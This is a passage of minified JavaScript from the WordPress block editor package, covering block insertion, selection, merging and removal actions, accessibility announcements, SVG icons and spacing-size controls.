kn(e){return W()('wp.data.dispatch( "core/block-editor" ).receiveBlocks',{since:"5.9",alternative:"resetBlocks or insertBlocks"}),{type:"RECEIVE_BLOCKS",blocks:e}}function _n(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return{type:"UPDATE_BLOCK_ATTRIBUTES",clientIds:fn(e),attributes:t,uniqueByBlock:n}}function yn(e,t){return{type:"UPDATE_BLOCK",clientId:e,updates:t}}function En(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return{type:"SELECT_BLOCK",initialPosition:t,clientId:e}}const Cn=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return n=>{let{select:o,dispatch:r}=n;const l=o.getPreviousBlockClientId(e);if(l)r.selectBlock(l,-1);else if(t){const t=o.getBlockRootClientId(e);t&&r.selectBlock(t,-1)}}},Sn=e=>t=>{let{select:n,dispatch:o}=t;const r=n.getNextBlockClientId(e);r&&o.selectBlock(r)};function wn(){return{type:"START_MULTI_SELECT"}}function Bn(){return{type:"STOP_MULTI_SELECT"}}const In=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return o=>{let{select:r,dispatch:l}=o;if(r.getBlockRootClientId(e)!==r.getBlockRootClientId(t))return;l({type:"MULTI_SELECT",start:e,end:t,initialPosition:n});const i=r.getSelectedBlockCount();(0,pn.speak)((0,_.sprintf)((0,_._n)("%s block selected.","%s blocks selected.",i),i),"assertive")}};function xn(){return{type:"CLEAR_SELECTED_BLOCK"}}function Tn(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return{type:"TOGGLE_SELECTION",isSelectionEnabled:e}}function Mn(e,t){var n,o;const r=null!==(n=null==t||null===(o=t.__experimentalPreferredStyleVariations)||void 0===o?void 0:o.value)&&void 0!==n?n:{};return e.map((e=>{var t;const n=e.name;if(!(0,a.hasBlockSupport)(n,"defaultStylePicker",!0))return e;if(!r[n])return e;const o=null===(t=e.attributes)||void 0===t?void 0:t.className;if(null!=o&&o.includes("is-style-"))return e;const{attributes:l={}}=e,i=r[n];return{...e,attributes:{...l,className:`${o||""} is-style-${i}`.trim()}}}))}const Nn=function(e,t,n){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,r=arguments.length>4?arguments[4]:void 0;return l=>{let{select:i,dispatch:a}=l;e=fn(e),t=Mn(fn(t),i.getSettings());const s=i.getBlockRootClientId(e[0]);for(let e=0;e<t.length;e++){const n=t[e];if(!i.canInsertBlockType(n.name,s))return}a({type:"REPLACE_BLOCKS",clientIds:e,blocks:t,time:Date.now(),indexToSelect:n,initialPosition:o,meta:r}),a((e=>{let{select:t,dispatch:n}=e;if(t.getBlockCount()>0)return;const{__unstableHasCustomAppender:o}=t.getSettings();o||n.insertDefaultBlock()}))}};function Pn(e,t){return Nn(e,t)}const Ln=e=>(t,n)=>o=>{let{select:r,dispatch:l}=o;r.canMoveBlocks(t,n)&&l({type:e,clientIds:fn(t),rootClientId:n})},Rn=Ln("MOVE_BLOCKS_DOWN"),An=Ln("MOVE_BLOCKS_UP"),On=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=arguments.length>3?arguments[3]:void 0;return r=>{let{select:l,dispatch:i}=r;if(l.canMoveBlocks(e,t)){if(t!==n){if(!l.canRemoveBlocks(e,t))return;if(!l.canInsertBlocks(e,n))return}i({type:"MOVE_BLOCKS_TO_POSITION",fromRootClientId:t,toRootClientId:n,clientIds:e,index:o})}}};function Dn(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=arguments.length>3?arguments[3]:void 0;return On([e],t,n,o)}function zn(e,t,n,o,r){return Fn([e],t,n,o,0,r)}const Fn=function(e,t,n){let o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,l=arguments.length>5?arguments[5]:void 0;return i=>{let{select:a,dispatch:s}=i;null!==r&&"object"==typeof r&&(l=r,r=0,W()("meta argument in wp.data.dispatch('core/block-editor')",{since:"5.8",hint:"The meta argument is now the 6th argument of the function"})),e=Mn(fn(e),a.getSettings());const c=[];for(const t of e){a.canInsertBlockType(t.name,n)&&c.push(t)}c.length&&s({type:"INSERT_BLOCKS",blocks:c,index:t,rootClientId:n,time:Date.now(),updateSelection:o,initialPosition:o?r:null,meta:l})}};function Vn(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{__unstableWithInserter:o,operation:r}=n;return{type:"SHOW_INSERTION_POINT",rootClientId:e,index:t,__unstableWithInserter:o,operation:r}}const Hn=()=>e=>{let{select:t,dispatch:n}=e;t.isBlockInsertionPointVisible()&&n({type:"HIDE_INSERTION_POINT"})};function Gn(e){return{type:"SET_TEMPLATE_VALIDITY",isValid:e}}const Un=()=>e=>{let{select:t,dispatch:n}=e;n({type:"SYNCHRONIZE_TEMPLATE"});const o=t.getBlocks(),r=t.getTemplate(),l=(0,a.synchronizeBlocksWithTemplate)(o,r);n.resetBlocks(l)},$n=e=>t=>{let{registry:n,select:o,dispatch:r}=t;const l=o.getSelectionStart(),i=o.getSelectionEnd();if(l.clientId===i.clientId)return;if(!l.attributeKey||!i.attributeKey||void 0===l.offset||void 0===i.offset)return!1;const s=o.getBlockRootClientId(l.clientId);if(s!==o.getBlockRootClientId(i.clientId))return;const c=o.getBlockOrder(s);let u,d;c.indexOf(l.clientId)>c.indexOf(i.clientId)?(u=i,d=l):(u=l,d=i);const p=e?d:u,m=o.getBlock(p.clientId),g=(0,a.getBlockType)(m.name);if(!g.merge)return;const f=u,h=d,v=o.getBlock(f.clientId),b=(0,a.getBlockType)(v.name),k=o.getBlock(h.clientId),_=(0,a.getBlockType)(k.name),y=v.attributes[f.attributeKey],E=k.attributes[h.attributeKey],C=b.attributes[f.attributeKey],S=_.attributes[h.attributeKey];let w=(0,$.create)({html:y,...K(C)}),B=(0,$.create)({html:E,...K(S)});w=(0,$.remove)(w,f.offset,w.text.length),B=(0,$.insert)(B,mn,0,h.offset);const I=(0,a.cloneBlock)(v,{[f.attributeKey]:(0,$.toHTMLString)({value:w,...K(C)})}),x=(0,a.cloneBlock)(k,{[h.attributeKey]:(0,$.toHTMLString)({value:B,...K(S)})}),T=e?I:x,M=v.name===k.name?[T]:(0,a.switchToBlockType)(T,g.name);if(!M||!M.length)return;let N;if(e){const e=M.pop();N=g.merge(e.attributes,x.attributes)}else{const e=M.shift();N=g.merge(I.attributes,e.attributes)}const P=gn(N),L=N[P],R=(0,$.create)({html:L,...K(g.attributes[P])}),A=R.text.indexOf(mn),O=(0,$.remove)(R,A,A+1),D=(0,$.toHTMLString)({value:O,...K(g.attributes[P])});N[P]=D;const z=o.getSelectedBlockClientIds(),F=[...e?M:[],{...m,attributes:{...m.attributes,...N}},...e?[]:M];n.batch((()=>{r.selectionChange(m.clientId,P,A,A),r.replaceBlocks(z,F,0,o.getSelectedBlocksInitialCaretPosition())}))},jn=()=>e=>{let{select:t,dispatch:n}=e;const o=t.getSelectionStart(),r=t.getSelectionEnd();if(o.clientId===r.clientId)return;if(!o.attributeKey||!r.attributeKey||void 0===o.offset||void 0===r.offset)return;const l=t.getBlockRootClientId(o.clientId);if(l!==t.getBlockRootClientId(r.clientId))return;const i=t.getBlockOrder(l);let s,c;i.indexOf(o.clientId)>i.indexOf(r.clientId)?(s=r,c=o):(s=o,c=r);const u=s,d=c,p=t.getBlock(u.clientId),m=(0,a.getBlockType)(p.name),g=t.getBlock(d.clientId),f=(0,a.getBlockType)(g.name),h=p.attributes[u.attributeKey],v=g.attributes[d.attributeKey],b=m.attributes[u.attributeKey],k=f.attributes[d.attributeKey];let _=(0,$.create)({html:h,...K(b)}),y=(0,$.create)({html:v,...K(k)});_=(0,$.remove)(_,u.offset,_.text.length),y=(0,$.remove)(y,0,d.offset),n.replaceBlocks(t.getSelectedBlockClientIds(),[{...p,attributes:{...p.attributes,[u.attributeKey]:(0,$.toHTMLString)({value:_,...K(b)})}},(0,a.createBlock)((0,a.getDefaultBlockName)()),{...g,attributes:{...g.attributes,[d.attributeKey]:(0,$.toHTMLString)({value:y,...K(k)})}}],1,t.getSelectedBlocksInitialCaretPosition())},Wn=()=>e=>{let{select:t,dispatch:n}=e;const o=t.getSelectionStart(),r=t.getSelectionEnd();n.selectionChange({start:{clientId:o.clientId},end:{clientId:r.clientId}})},Kn=(e,t)=>n=>{let{registry:o,select:r,dispatch:l}=n;const i=[e,t];l({type:"MERGE_BLOCKS",blocks:i});const[s,c]=i,u=r.getBlock(s),d=(0,a.getBlockType)(u.name);if(!d)return;const p=r.getBlock(c);if(d&&!d.merge){const e=(0,a.switchToBlockType)(p,d.name);if(1!==(null==e?void 0:e.length))return void l.selectBlock(u.clientId);const[t]=e;return t.innerBlocks.length<1?void l.selectBlock(u.clientId):void o.batch((()=>{l.insertBlocks(t.innerBlocks,void 0,s),l.removeBlock(c),l.selectBlock(t.innerBlocks[0].clientId)}))}const m=(0,a.getBlockType)(p.name),{clientId:g,attributeKey:f,offset:h}=r.getSelectionStart(),v=(g===s?d:m).attributes[f],b=(g===s||g===c)&&void 0!==f&&void 0!==h&&!!v;v||("number"==typeof f?window.console.error("RichText needs an identifier prop that is the block attribute key of the attribute it controls. Its type is expected to be a string, but was "+typeof f):window.console.error("The RichText identifier prop does not match any attributes defined by the block."));const k=(0,a.cloneBlock)(u),_=(0,a.cloneBlock)(p);if(b){const e=g===s?k:_,t=e.attributes[f],n=(0,$.insert)((0,$.create)({html:t,...K(v)}),mn,h,h);e.attributes[f]=(0,$.toHTMLString)({value:n,...K(v)})}const y=u.name===p.name?[_]:(0,a.switchToBlockType)(_,u.name);if(!y||!y.length)return;const E=d.merge(k.attributes,y[0].attributes);if(b){const e=gn(E),t=E[e],n=(0,$.create)({html:t,...K(d.attributes[e])}),o=n.text.indexOf(mn),r=(0,$.remove)(n,o,o+1),i=(0,$.toHTMLString)({value:r,...K(d.attributes[e])});E[e]=i,l.selectionChange(u.clientId,e,o,o)}l.replaceBlocks([u.clientId,p.clientId],[{...u,attributes:{...u.attributes,...E}},...y.slice(1)],0)},qn=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return n=>{let{select:o,dispatch:r}=n;if(!e||!e.length)return;e=fn(e);const l=o.getBlockRootClientId(e[0]);o.canRemoveBlocks(e,l)&&(t&&r.selectPreviousBlock(e[0],t),r({type:"REMOVE_BLOCKS",clientIds:e}),r((e=>{let{select:t,dispatch:n}=e;if(t.getBlockCount()>0)return;const{__unstableHasCustomAppender:o}=t.getSettings();o||n.insertDefaultBlock()})))}};function Yn(e,t){return qn([e],t)}function Zn(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;return{type:"REPLACE_INNER_BLOCKS",rootClientId:e,blocks:t,updateSelection:n,initialPosition:n?o:null,time:Date.now()}}function Qn(e){return{type:"TOGGLE_BLOCK_MODE",clientId:e}}function Xn(){return{type:"START_TYPING"}}function Jn(){return{type:"STOP_TYPING"}}function eo(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return{type:"START_DRAGGING_BLOCKS",clientIds:e}}function to(){return{type:"STOP_DRAGGING_BLOCKS"}}function no(){return W()('wp.data.dispatch( "core/block-editor" ).enterFormattedText',{since:"6.1",version:"6.3"}),{type:"DO_NOTHING"}}function oo(){return W()('wp.data.dispatch( "core/block-editor" ).exitFormattedText',{since:"6.1",version:"6.3"}),{type:"DO_NOTHING"}}function ro(e,t,n,o){return"string"==typeof e?{type:"SELECTION_CHANGE",clientId:e,attributeKey:t,startOffset:n,endOffset:o}:{type:"SELECTION_CHANGE",...e}}const lo=(e,t,n)=>o=>{let{dispatch:r}=o;const l=(0,a.getDefaultBlockName)();if(!l)return;const i=(0,a.createBlock)(l,e);return r.insertBlock(i,n,t)};function io(e,t){return{type:"UPDATE_BLOCK_LIST_SETTINGS",clientId:e,settings:t}}function ao(e){return an(e,!0)}function so(e,t){return{type:"SAVE_REUSABLE_BLOCK_SUCCESS",id:e,updatedId:t}}function co(){return{type:"MARK_LAST_CHANGE_AS_PERSISTENT"}}function uo(){return{type:"MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"}}const po=()=>e=>{let{dispatch:t}=e;t({type:"MARK_AUTOMATIC_CHANGE"});const{requestIdleCallback:n=(e=>setTimeout(e,100))}=window;n((()=>{t({type:"MARK_AUTOMATIC_CHANGE_FINAL"})}))},mo=function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return t=>{let{dispatch:n}=t;n.__unstableSetEditorMode(e?"navigation":"edit")}},go=e=>t=>{let{dispatch:n,select:o}=t;if("zoom-out"===e){const e=o.getBlockSelectionStart();e&&n.selectBlock(o.getBlockHierarchyRootClientId(e))}n({type:"SET_EDITOR_MODE",mode:e}),"navigation"===e?(0,pn.speak)((0,_.__)("You are currently in navigation mode. Navigate blocks using the Tab key and Arrow keys. Use Left and Right Arrow keys to move between nesting levels. To exit navigation mode and edit the selected block, press Enter.")):"edit"===e?(0,pn.speak)((0,_.__)("You are currently in edit mode. To return to the navigation mode, press Escape.")):"zoom-out"===e&&(0,pn.speak)((0,_.__)("You are currently in zoom-out mode."))},fo=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return t=>{let{dispatch:n}=t;n({type:"SET_BLOCK_MOVING_MODE",hasBlockMovingClientId:e}),e&&(0,pn.speak)((0,_.__)("Use the Tab key and Arrow keys to choose new block location. Use Left and Right Arrow keys to move between nesting levels. Once location is selected press Enter or Space to move the block."))}},ho=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return n=>{let{select:o,dispatch:r}=n;if(!e||!e.length)return;const l=o.getBlocksByClientId(e);if(l.some((e=>!e)))return;const i=l.map((e=>e.name));if(i.some((e=>!(0,a.hasBlockSupport)(e,"multiple",!0))))return;const s=o.getBlockRootClientId(e[0]),c=fn(e),u=o.getBlockIndex(c[c.length-1]),d=l.map((e=>(0,a.__experimentalCloneSanitizedBlock)(e)));return r.insertBlocks(d,u+1,s,t),d.length>1&&t&&r.multiSelect(d[0].clientId,d[d.length-1].clientId),d.map((e=>e.clientId))}},vo=e=>t=>{let{select:n,dispatch:o}=t;if(!e)return;const r=n.getBlockRootClientId(e);if(n.getTemplateLock(r))return;const l=n.getBlockIndex(e);return o.insertDefaultBlock({},r,l)},bo=e=>t=>{let{select:n,dispatch:o}=t;if(!e)return;const r=n.getBlockRootClientId(e);if(n.getTemplateLock(r))return;const l=n.getBlockIndex(e);return o.insertDefaultBlock({},r,l+1)};function ko(e,t){return{type:"TOGGLE_BLOCK_HIGHLIGHT",clientId:e,isHighlighted:t}}const _o=e=>async t=>{let{dispatch:n}=t;n(ko(e,!0)),await new Promise((e=>setTimeout(e,150))),n(ko(e,!1))};function yo(e,t){return{type:"SET_HAS_CONTROLLED_INNER_BLOCKS",hasControlledInnerBlocks:t,clientId:e}}function Eo(e){return{type:"SET_BLOCK_VISIBILITY",updates:e}}function Co(e){return{type:"SET_TEMPORARILY_EDITING_AS_BLOCKS",temporarilyEditingAsBlocks:e}}const So="core/block-editor";var wo=window.wp.privateApis;const{lock:Bo,unlock:Io}=(0,wo.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I know using unstable features means my plugin or theme will inevitably break on the next WordPress release.","@wordpress/block-editor"),xo={reducer:D,selectors:e,actions:l},To=(0,g.createReduxStore)(So,{...xo,persist:["preferences"]}),Mo=(0,g.registerStore)(So,{...xo,persist:["preferences"]});Io(Mo).registerPrivateActions(t),Io(Mo).registerPrivateSelectors(r);const No={name:"",isSelected:!1},Po=(0,u.createContext)(No),{Provider:Lo}=Po;function Ro(){return(0,u.useContext)(Po)}function Ao(){const{isSelected:e,clientId:t,name:n}=Ro();return(0,g.useSelect)((o=>{if(e)return!0;const{getBlockName:r,isFirstMultiSelectedBlock:l,getMultiSelectedBlockClientIds:i}=o(To);return!!l(t)&&i().every((e=>r(e)===n))}),[t,e,n])}function Oo(e){let{group:t="default",controls:n,children:o,__experimentalShareWithChildBlocks:r=!1}=e;const l=function(e,t){const n=Ao(),{clientId:o}=Ro(),r=(0,g.useSelect)((e=>{const{getBlockName:n,hasSelectedInnerBlock:r}=e(To),{hasBlockSupport:l}=e(a.store);return t&&l(n(o),"__experimentalExposeControlsToChildren",!1)&&r(o)}),[t,o]);var l;return n?null===(l=v[e])||void 0===l?void 0:l.Fill:r?v.parent.Fill:null}(t,r);return l?(0,u.createElement)(h.__experimentalStyleProvider,{document:document},(0,u.createElement)(l,null,(e=>{const r=(0,f.isEmpty)(e)?null:e;return(0,u.createElement)(h.__experimentalToolbarContext.Provider,{value:r},"default"===t&&(0,u.createElement)(h.ToolbarGroup,{controls:n}),o)}))):null}function Do(e){let{group:t="default",...n}=e;const o=(0,u.useContext)(h.__experimentalToolbarContext),r=v[t].Slot,l=(0,h.__experimentalUseSlotFills)(r.__unstableName);return Boolean(l&&l.length)?"default"===t?(0,u.createElement)(r,c({},n,{bubblesVirtually:!0,fillProps:o})):(0,u.createElement)(h.ToolbarGroup,null,(0,u.createElement)(r,c({},n,{bubblesVirtually:!0,fillProps:o}))):null}const zo=Oo;zo.Slot=Do;const Fo=e=>(0,u.createElement)(Oo,c({group:"inline"},e));Fo.Slot=e=>(0,u.createElement)(Do,c({group:"inline"},e));var Vo=zo;var Ho=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M9 9v6h11V9H9zM4 20h1.5V4H4v16z"}));var Go=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M20 9h-7.2V4h-1.6v5H4v6h7.2v5h1.6v-5H20z"}));var Uo=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M4 15h11V9H4v6zM18.5 4v16H20V4h-1.5z"}));var $o=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M9 15h6V9H9v6zm-5 5h1.5V4H4v16zM18.5 4v16H20V4h-1.5z"}));var jo=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M4 4H5.5V20H4V4ZM7 10L17 10V14L7 14V10ZM20 4H18.5V20H20V4Z"}));var Wo=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"m14.5 6.5-1 1 3.7 3.7H4v1.6h13.2l-3.7 3.7 1 1 5.6-5.5z"}));var Ko=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"m16.5 13.5-3.7 3.7V4h-1.5v13.2l-3.8-3.7-1 1 5.5 5.6 5.5-5.6z"}));function qo(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e.split(",").map((e=>`.editor-styles-wrapper ${e}${t?` ${t}`:""}`)).join(",")}function Yo(e,t,n,o){var r,l;let i="";return null!=t&&null!==(r=t[n])&&void 0!==r&&null!==(l=r.spacingStyles)&&void 0!==l&&l.length&&o&&t[n].spacingStyles.forEach((t=>{i+=`${qo(e,t.selector.trim())} { `,i+=Object.entries(t.rules).map((e=>{let[t,n]=e;return`${t}: ${n||o}`})).join("; "),i+="; }"})),i}function Zo(e){const{contentSize:t,wideSize:n}=e,o={},r=/^(?!0)\d+(px|em|rem|vw|vh|%)?$/i;return r.test(t)&&(o.none=(0,_.sprintf)((0,_.__)("Max %s wide"),t)),r.test(n)&&(o.wide=(0,_.sprintf)((0,_.__)("Max %s wide"),n)),o}const Qo=(0,u.createContext)({refs:new Map,callbacks:new Map});function Xo(e){let{children:t}=e;const n=(0,u.useMemo)((()=>({refs:new Map,callbacks:new Map})),[]);return(0,u.createElement)(Qo.Provider,{value:n},t)}function Jo(e){const{refs:t,callbacks:n}=(0,u.useContext)(Qo),o=(0,u.useRef)();return(0,u.useLayoutEffect)((()=>(t.set(o,e),()=>{t.delete(o)})),[e]),(0,m.useRefEffect)((t=>{o.current=t,n.forEach(((n,o)=>{e===n&&o(t)}))}),[e])}function er(e){const{refs:t}=(0,u.useContext)(Qo),n=(0,u.useRef)();return n.current=e,(0,u.useMemo)((()=>({get current(){let e=null;for(const[o,r]of t.entries())r===n.current&&o.current&&(e=o.current);return e}})),[])}function tr(e){const{callbacks:t}=(0,u.useContext)(Qo),n=er(e),[o,r]=(0,u.useState)(null);return(0,u.useLayoutEffect)((()=>{if(e)return t.set(r,e),()=>{t.delete(r)}}),[e]),n.current||o}function nr(e){return!(null==e||!e.includes)&&("0"===e||e.includes("var:preset|spacing|"))}function or(e){if(!e)return;const t=e.match(/var:preset\|spacing\|(.+)/);return t?`var(--wp--preset--spacing--${t[1]})`:e}function rr(e){if(!e)return;if("0"===e||"default"===e)return e;const t=e.match(/var:preset\|spacing\|(.+)/);return t?t[1]:void 0}const lr={all:(0,_.__)("All sides"),top:(0,_.__)("Top"),bottom:(0,_.__)("Bottom"),left:(0,_.__)("Left"),right:(0,_.__)("Right"),mixed:(0,_.__)("Mixed"),vertical:(0,_.__)("Vertical"),horizontal:(0,_.__)("Horizontal")},ir={top:void 0,right:void 0,bottom:void 0,left:void 0},ar=["top","right","bottom","left"];function sr(e){return e.sort(((t,n)=>e.filter((e=>e===t)).length-e.filter((e=>e===n)).length)).pop()}function cr(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ar;return Object.values(e).length>=1&&Object.values(e).length<t.length||new Set(Object.values(e)).size>1}function ur(e){return null!=e&&Object.values(e).filter((e=>!!e)).length>0}var dr=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M14.5 13.8c-1.1 0-2.1.7-2.4 1.8H4V17h8.1c.3 1 1.3 1.8 2.4 1.8s2.1-.7 2.4-1.8H20v-1.5h-3.1c-.3-1-1.3-1.7-2.4-1.7zM11.9 7c-.3-1-1.3-1.8-2.4-1.8S7.4 6 7.1 7H4v1.5h3.1c.3 1 1.3 1.8 2.4 1.8s2.1-.7 2.4-1.8H20V7h-8.1z"}));const pr=["color","border","dimensions","typography","spacing"],mr={"color.palette":e=>e.colors,"color.gradients":e=>e.gradients,"color.custom":e=>void 0===e.disableCustomColors?void 0:!e.disableCustomColors,"color.customGradient":e=>void 0===e.disableCustomGradients?void 0:!e.disableCustomGradients,"typography.fontSizes":e=>e.fontSizes,"typography.customFontSize":e=>void 0===e.disableCustomFontSizes?void 0:!e.disableCustomFontSizes,"typography.lineHeight":e=>e.enableCustomLineHeight,"spacing.units":e=>{if(void 0!==e.enableCustomUnits)return!0===e.enableCustomUnits?["px","em","rem","vh","vw","%"]:e.enableCustomUnits},"spacing.padding":e=>e.enableCustomSpacing},gr={"border.customColor":"border.color","border.customStyle":"border.style","border.customWidth":"border.width","typography.customFontStyle":"typography.fontStyle","typography.customFontWeight":"typography.fontWeight","typography.customLetterSpacing":"typography.letterSpacing","typography.customTextDecorations":"typography.textDecoration","typography.customTextTransforms":"typography.textTransform","border.customRadius":"border.radius","spacing.customMargin":"spacing.margin","spacing.customPadding":"spacing.padding","typography.customLineHeight":"typography.lineHeight"};function fr(e){const{name:t,clientId:n}=Ro();return(0,g.useSelect)((o=>{if(pr.includes(e))return void console.warn("Top level useSetting paths are disabled. Please use a subpath to query the information needed.");let r=(0,s.applyFilters)("blockEditor.useSetting.before",void 0,e,n,t);if(void 0!==r)return r;const l=(e=>gr[e]||e)(e),i=[n,...o(To).getBlockParents(n,!0)];for(const e of i){const n=o(To).getBlockName(e);if((0,a.hasBlockSupport)(n,"__experimentalSettings",!1)){var c;const n=o(To).getBlockAttributes(e);if(r=null!==(c=(0,f.get)(n,`settings.blocks.${t}.${l}`))&&void 0!==c?c:(0,f.get)(n,`settings.${l}`),void 0!==r)break}}const u=o(To).getSettings();if(void 0===r){var d;const e=`__experimentalFeatures.${l}`,n=`__experimentalFeatures.blocks.${t}.${l}`;r=null!==(d=(0,f.get)(u,n))&&void 0!==d?d:(0,f.get)(u,e)}var p,m;if(void 0!==r)return a.__EXPERIMENTAL_PATHS_WITH_MERGE[l]?null!==(p=null!==(m=r.custom)&&void 0!==m?m:r.theme)&&void 0!==p?p:r.default:r;const g=mr[l]?mr[l](u):void 0;return void 0!==g?g:"typography.dropCap"===l||void 0}),[t,n,e])}const hr={px:{max:300,steps:1},"%":{max:100,steps:1},vw:{max:100,steps:1},vh:{max:100,steps:1},em:{max:10,steps:.1},rm:{max:10,steps:.1}};function vr(e){var t,n,o,r,l;let{spacingSizes:i,value:a,side:s,onChange:c,isMixed:d=!1,type:m,minimumCustomValue:f,onMouseOver:v,onMouseOut:b}=e;a=function(e,t){if(nr(e))return e;const n=t.find((t=>String(t.size)===String(e)));return null!=n&&n.slug?`var:preset|spacing|${n.slug}`:e}(a,i);let k=i;const y=i.length<=8,E=(0,g.useSelect)((e=>{const t=e(To).getSettings();return null==t?void 0:t.disableCustomSpacingSizes})),[C,S]=(0,u.useState)(!E&&void 0!==a&&!nr(a)),w=(0,h.__experimentalUseCustomUnits)({availableUnits:fr("spacing.units")||["px","em","rem"]});let B=null;!y&&!C&&void 0!==a&&(!nr(a)||nr(a)&&d)?(k=[...i,{name:d?(0,_.__)("Mixed"):(0,_.sprintf)((0,_.__)("Custom (%s)"),a),slug:"custom",size:a}],B=k.length-1):d||(B=C?function(e,t){if(!nr(e))return e;const n=rr(e),o=t.find((e=>String(e.slug)===n));return null==o?void 0:o.size}(a,i):function(e,t){if(void 0===e)return 0;const n=0===parseFloat(e,10)?"0":rr(e),o=t.findIndex((e=>String(e.slug)===n));return-1!==o?o:NaN}(a,i));const I=(0,u.useMemo)((()=>(0,h.__experimentalParseQuantityAndUnitFromRawValue)(B)),[B])[1]||w[0].value,x=e=>{var t;return void 0===a||null===(t=i[e])||void 0===t?void 0:t.name},T=parseFloat(B,10),M=(e,t)=>{var n;const o=parseInt(e,10);if("selectList"===t){if(0===o)return;if(1===o)return"0"}else if(0===o)return"0";return`var:preset|spacing|${null===(n=i[e])||void 0===n?void 0:n.slug}`},N=d?(0,_.__)("Mixed"):null,P=d?(0,_.__)("Mixed"):x(B),L=k.map(((e,t)=>({key:t,name:e.name}))),R=i.map(((e,t)=>({value:t,label:void 0}))),A=(0,_.sprintf)((0,_.__)("%1$s %2$s"),lr[s],null==m?void 0:m.toLowerCase()),O=y&&!C&&void 0!==P;return(0,u.createElement)(u.Fragment,null,"all"!==s&&(0,u.createElement)(h.__experimentalHStack,{className:"components-spacing-sizes-control__side-labels"},(0,u.createElement)(h.BaseControl.VisualLabel,{className:"components-spacing-sizes-control__side-label"},lr[s]),O&&(0,u.createElement)(h.BaseControl.VisualLabel,{className:"components-spacing-sizes-control__hint-single"},P)),"all"===s&&O&&(0,u.createElement)(h.BaseControl.VisualLabel,{className:"components-spacing-sizes-control__hint-all"},P),!E&&(0,u.createElement)(h.Button,{label:C?(0,_.__)("Use size preset"):(0,_.__)("Set custom size"),icon:dr,onClick:()=>{S(!C)},isPressed:C,isSmall:!0,className:p()({"components-spacing-sizes-control__custom-toggle-all":"all"===s,"components-spacing-sizes-control__custom-toggle-single":"all"!==s}),iconSize:24}),C&&(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.__experimentalUnitControl,{onMouseOver:v,onMouseOut:b,onFocus:v,onBlur:b,onChange:e=>c((e=>isNaN(parseFloat(e))?void 0:e)(e)),value:B,units:w,min:f,placeholder:N,disableUnits:d,label:A,hideLabelFromVision:!0,className:"components-spacing-sizes-control__custom-value-input",size:"__unstable-large"}),(0,u.createElement)(h.RangeControl,{onMouseOver:v,onMouseOut:b,onFocus:v,onBlur:b,value:T,min:0,max:null!==(t=null===(n=hr[I])||void 0===n?void 0:n.max)&&void 0!==t?t:10,step:null!==(o=null===(r=hr[I])||void 0===r?void 0:r.steps)&&void 0!==o?o:.1,withInputField:!1,onChange:e=>{c([e,I].join(""))},className:"components-spacing-sizes-control__custom-value-range",__nextHasNoMarginBottom:!0})),y&&!C&&(0,u.createElement)(h.RangeControl,{onMouseOver:v,onMouseOut:b,className:"components-spacing-sizes-control__range-control",value:B,onChange:e=>c(M(e)),onMouseDown:e=>{var t;(null==e||null===(t=e.nativeEvent)||void 0===t?void 0:t.offsetX)<35&&void 0===a&&c("0")},withInputField:!1,"aria-valuenow":B,"aria-valuetext":null===(l=i[B])||void 0===l?void 0:l.name,renderTooltipContent:x,min:0,max:i.length-1,marks:R,label:A,hideLabelFromVision:!0,__nextHasNoMarginBottom:!0,onFocus:v,onBlur:b}),!y&&!C&&(0,u.createElement)(h.CustomSelectControl,{className:"components-spacing-sizes-control__custom-select-control",value:L.find((e=>e.key===B))||"",onChange:e=>{c(M(e.selectedItem.key,"selectList"))},options:L,label:A,hideLabelFromVision:!0,__nextUnconstrainedWidth:!0,size:"__unstable-large",onMouseOver:v,onMouseOut:b,onFocus:v,onBlur:b}))}function br(e){let{onChange:t,values:n,sides:o,spacingSizes:r,type:l,minimumCustomValue:i,onMouseOver:a,onMouseOut:s}=e;const c=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return 